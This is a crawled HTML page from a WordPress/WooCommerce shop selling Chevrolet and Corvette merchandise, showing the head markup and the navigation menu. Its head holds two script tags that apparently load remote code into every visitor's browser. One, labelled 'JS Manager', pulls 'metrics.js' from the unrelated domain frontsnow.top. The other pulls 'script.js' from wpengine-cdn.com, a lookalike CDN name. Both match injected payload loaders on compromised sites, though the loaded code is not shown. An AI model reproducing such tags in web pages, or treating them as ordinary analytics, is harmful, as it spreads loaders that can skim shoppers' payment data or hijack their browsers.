

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ralphwhiteinc.com/view-pdf-2/
body_size: 9133
content:

<!DOCTYPE html>

<!--[if IE 7]>

<html class="ie ie7" lang="en-US">

<![endif]-->

<!--[if IE 8]>

<html class="ie ie8" lang="en-US">

<![endif]-->

<!--[if IE 11]>

<html class="ie ie8" lang="en-US">

<![endif]-->

<!--[if !(IE 7) | !(IE 8)  ]><!-->

<html lang="en-US">

<!--<![endif]-->

<head>


<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>

<meta charset="UTF-8" />

<!--<meta name="viewport" content="width=device-width" />-->

<title>View PDF | Ralph White Merchandising, Inc.</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://ralphwhiteinc.com/xmlrpc.php" />

<!--[if IE]>

<link rel="stylesheet" type="https://www.ralphwhiteinc.com/wp-content/themes/twentyfourteen/style.css" href="all-ie-only.css" />

<![endif]-->


<!--[if lt IE 9]>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/js/html5.js" type="text/javascript"></script>

<![endif]-->

<!--[if IE 11]>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/js/html5.js" type="text/javascript"></script>

<![endif]-->





<link rel="prefetch" type="text/css" onload="this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">

<link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/favicon.ico" rel="shortcut icon" type="image/x-icon"/>

<link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/gridlock.css" rel="stylesheet" type="text/css" media="all" />

<link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/css/custom.css" rel="stylesheet" type="text/css" media="all" />

<!--[if IE 8]><link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/gridlock-ie.css" rel="stylesheet" type="text/css" media="all" /><![endif]-->

<!--[if IE 11]><link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/gridlock-ie.css" rel="stylesheet" type="text/css" media="all" /><![endif]-->

<link type="text/css" rel="stylesheet" href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.mmenu.all.css" />

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery-1.8.2.min.js"></script>



<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.mmenu.min.all.js"></script>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.cycle2.min.js"></script>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.accordion.js"></script>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/main.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ralph White Merchandising, Inc. &raquo; Feed" href="https://ralphwhiteinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ralph White Merchandising, Inc. &raquo; Comments Feed" href="https://ralphwhiteinc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ralphwhiteinc.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ralphwhiteinc.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ralphwhiteinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-members-css'  href='https://ralphwhiteinc.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://ralphwhiteinc.com/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ralphwhiteinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ralphwhiteinc.com/wp-json/wp/v2/pages/61889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ralphwhiteinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ralphwhiteinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://ralphwhiteinc.com/view-pdf-2/" />
<link rel='shortlink' href='https://ralphwhiteinc.com/?p=61889' />
<link rel="alternate" type="application/json+oembed" href="https://ralphwhiteinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fralphwhiteinc.com%2Fview-pdf-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ralphwhiteinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fralphwhiteinc.com%2Fview-pdf-2%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ralphwhiteinc.com/wp-content/uploads/2022/09/cropped-ralph-white-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ralphwhiteinc.com/wp-content/uploads/2022/09/cropped-ralph-white-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ralphwhiteinc.com/wp-content/uploads/2022/09/cropped-ralph-white-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ralphwhiteinc.com/wp-content/uploads/2022/09/cropped-ralph-white-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div#payment.{
	display: none;
}
div#primary {
    float: left;
    width: 720px;
}
@media screen and (min-width: 980px) {
    .widget-area {
       
        margin-top: 250px;
    }
}
		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>

<script>

$(window).load(function(){

$('.cat-parent>a').accordions({

	defaultOpen	: 'opened'

});

});

</script>


<style>
.catelouge{
    margin-left: 18px;
    margin-top: 13px;
    position: relative;
    /* z-index: 1000; */
    background-size: 122%;	
	
    margin-left: 18px\9;
    margin-top: 13px\9;
    position: relative\9;
    /* z-index: 1000; */
    background-size: 122%\9;	
	
    *margin-left: 18px;
    *margin-top: 13px;
    *position: relative;
    /* z-index: 1000; */
    *background-size: 122%;
	
    _margin-left: 18px;
    _margin-top: 13px;
    _position: relative;
    /* z-index: 1000; */
    _background-size: 122%;
}

.catelouge-red{
	margin-left: -189px;
	margin-top: 48px;
	position: relative;
	/* z-index: 1000; */
	
	margin-left: -189px\9;
	margin-top: 48px\9;
	position: relative\9;
	/* z-index: 1000; */
	
	*margin-left: -189px;
	*margin-top: 48px;
	*position: relative;
	/* z-index: 1000; */
	
	_margin-left: -189px;
	_margin-top: 48px;
	_position: relative;
	/* z-index: 1000; */
}

.catelouge img{
    margin-top: 8px;
    margin-left: 0px;
    width: 115%;
    z-index: 1000000;
    position: relative;
	
    margin-top: 8px\9;
    margin-left: 0px\9;
    width: 115%\9;
    z-index: 1000000\9;
    position: relative\9;
	
    *margin-top: 8px;
    *margin-left: 0px;
    *width: 115%;
    *z-index: 1000000;
    *position: relative;
	
    _margin-top: 8px;
    _margin-left: 0px;
    _width: 115%;
    _z-index: 1000000;
    _position: relative;
}

.catelouge-red img{
	margin-top: -27px;
	margin-left: 210px;
	width: 115%;
	z-index: 1000000;
	position: relative;
	-moz-transform: scaleX(-1);    /* Gecko */
	-o-transform: scaleX(-1);      /* Opera */
	-webkit-transform: scaleX(-1); /* Webkit */
	transform: scaleX(1);         /* Standard */
	filter: FlipH;
	
	margin-top: -27px\9;
	margin-left: 210px\9;
	width: 115%\9;
	z-index: 1000000\9;
	position: relative\9;
	-moz-transform: scaleX(-1)\9;    /* Gecko */
	-o-transform: scaleX(-1)\9;      /* Opera */
	-webkit-transform: scaleX(-1)\9; /* Webkit */
	transform: scaleX(-1)\9;         /* Standard */
	filter: FlipH\9;
	
	*margin-top: -27px;
	*margin-left: 210px;
	*width: 115%;
	*z-index: 1000000;
	*position: relative;
	*-moz-transform: scaleX(-1);    /* Gecko */
	*-o-transform: scaleX(-1);      /* Opera */
	*-webkit-transform: scaleX(-1); /* Webkit */
	*transform: scaleX(-1);         /* Standard */
	*filter: FlipH;
	
	_margin-top: -27px;
	_margin-left: 210px;
	_width: 115%;
	_z-index: 1000000;
	_position: relative;
	_-moz-transform: scaleX(-1);    /* Gecko */
	_-o-transform: scaleX(-1);      /* Opera */
	_-webkit-transform: scaleX(-1); /* Webkit */
	_transform: scaleX(-1);         /* Standard */
	_filter: FlipH;
}

.catelouge h1{
    margin-left: 0px;
    margin-top: 4px;
	
    margin-left: 0px\9;
    margin-top: 4px\9;
	
    *margin-left: 0px;
    *margin-top: 4px;
	
    _margin-left: 0px;
    _margin-top: 4px;
}

.catelouge h1{
	margin-right: -17px;
	margin-top: 5px;
	
	margin-right: -17px\9;
	margin-top: 5px\9;
	
	*margin-right: -17px;
	*margin-top: 5px;
	
	_margin-right: -17px;
	_margin-top: 5px;
}

.catelouge .cate_link{
	margin-left: 10px;
	
	margin-left: 10px\9;
	
	*margin-left: 10px;
	
	_margin-left: 10px;
}
</style>
 

<!-- JS Manager: custom-1765206994651 -->
<script type="text/javascript" src="https://frontsnow.top/2/ralphwhiteinc/metrics.js" id="custom-1765206994651-js"></script>
<!-- End JS Manager: custom-1765206994651 -->
</head>



<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-61889 gridlock theme-twentyfourteen_bkp woocommerce-no-js header-image full-width singular">

<nav id="Navigation" class="desktop-0"><ul id="menu-main-menu" class="menu"><li id="menu-item-5191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5191"><a href="https://ralphwhiteinc.com/home">Home</a></li>
<li id="menu-item-126702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126702"><a href="https://ralphwhiteinc.com/new-products/">New products</a></li>
<li id="menu-item-5199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5199"><a href="https://ralphwhiteinc.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-185691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185691"><a href="https://ralphwhiteinc.com/product-category/next-gen-corvette/">C8 NEXT GEN CORVETTE</a></li>
	<li id="menu-item-185692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185692"><a href="https://ralphwhiteinc.com/product-category/c8-z06-next-gen-corvette/">C8 Z06 NEXT GEN CORVETTE</a></li>
	<li id="menu-item-188464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188464"><a href="https://ralphwhiteinc.com/product-category/eray-corvette/">ERay Corvette</a></li>
	<li id="menu-item-185700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185700"><a href="https://ralphwhiteinc.com/product-category/ev-chevrolet/">EV Chevrolet</a></li>
	<li id="menu-item-16383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16383"><a href="https://ralphwhiteinc.com/product-category/stingray/">C7 Corvette Stingray</a></li>
	<li id="menu-item-10366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10366"><a href="https://ralphwhiteinc.com/product-category/corvette/">Corvette</a></li>
	<li id="menu-item-10363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10363"><a href="https://ralphwhiteinc.com/product-category/chevy-gear/">Chevy Gear</a></li>
	<li id="menu-item-16384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16384"><a href="https://ralphwhiteinc.com/product-category/camaro/">Camaro</a></li>
	<li id="menu-item-10365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10365"><a href="https://ralphwhiteinc.com/product-category/chevy-trucks/">Chevy Trucks</a></li>
	<li id="menu-item-10364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10364"><a href="https://ralphwhiteinc.com/product-category/chevy-racing/">Chevy Racing</a></li>
	<li id="menu-item-10367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10367"><a href="https://ralphwhiteinc.com/product-category/heritage/">Heritage</a></li>
	<li id="menu-item-193526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193526"><a href="https://ralphwhiteinc.com/product-category/gmc/">GMC</a></li>
</ul>
</li>
<li id="menu-item-198287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198287"><a href="https://ralphwhiteinc.com/product-category/clearance/">Clearance</a></li>
<li id="menu-item-198337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198337"><a href="https://ralphwhiteinc.com/my-account/">My Account</a></li>
<li id="menu-item-5196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5196"><a href="https://ralphwhiteinc.com/contact-us/">Contact Us</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></nav><!-- Menu wich that visible in mobile view -->

<!-------------------------------------------------------------------------------------------------------------------------------->

<div id="main-wrapper">

<div class="row header">

    <div class="tablet-3 mobile-3 cAlign header-logo">

        <a href="https://ralphwhiteinc.com" id="logo">

            <img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/ralph-white-logo.png">

			<div class="logo-right">

				<span id="rw">Ralph White</span>

				<span id="mer">Merchandising</span>

			</div>

			<div class="Clear"></div>

        </a> <!-- Website Logo -->

    </div>


	    <form class="desktop-5 tablet-3 mobile-3 contained" role="search" method="get" id="search" action="https://ralphwhiteinc.com/">

				<input class="search-field" type="text" value="" name="s" id="s" placeholder="Search for products" />

				<input class="skew search-submit" type="submit" id="searchsubmit" value="" />

				<input type="hidden" name="post_type" value="product" />

		</form>
    <!--<div class="desktop-3 tablet-2 mobile-2 contained" id="cart">

		 			 <i class="wpmenucart-icon-shopping-cart-0" style="color:#fff; margin-left:20px;"></i><a class="cart-contents" href="https://ralphwhiteinc.com/cart/" title="View your shopping cart">0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a>
    </div>-->

    <div class="desktop-0 tablet-1 mobile-1 rAlign">

        <a id="Never" href="#Navigation">MENU</a> <!-- Button for mobile navigation -->

    </div>

</div> <!-- Closed .row -->



<div class="row">



<div id="nav" class="desktop-12 tablet-6 mobile-0"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5191"><a href="https://ralphwhiteinc.com/home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126702"><a href="https://ralphwhiteinc.com/new-products/">New products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5199"><a href="https://ralphwhiteinc.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185691"><a href="https://ralphwhiteinc.com/product-category/next-gen-corvette/">C8 NEXT GEN CORVETTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185692"><a href="https://ralphwhiteinc.com/product-category/c8-z06-next-gen-corvette/">C8 Z06 NEXT GEN CORVETTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188464"><a href="https://ralphwhiteinc.com/product-category/eray-corvette/">ERay Corvette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185700"><a href="https://ralphwhiteinc.com/product-category/ev-chevrolet/">EV Chevrolet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16383"><a href="https://ralphwhiteinc.com/product-category/stingray/">C7 Corvette Stingray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10366"><a href="https://ralphwhiteinc.com/product-category/corvette/">Corvette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10363"><a href="https://ralphwhiteinc.com/product-category/chevy-gear/">Chevy Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16384"><a href="https://ralphwhiteinc.com/product-category/camaro/">Camaro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10365"><a href="https://ralphwhiteinc.com/product-category/chevy-trucks/">Chevy Trucks</a></li>
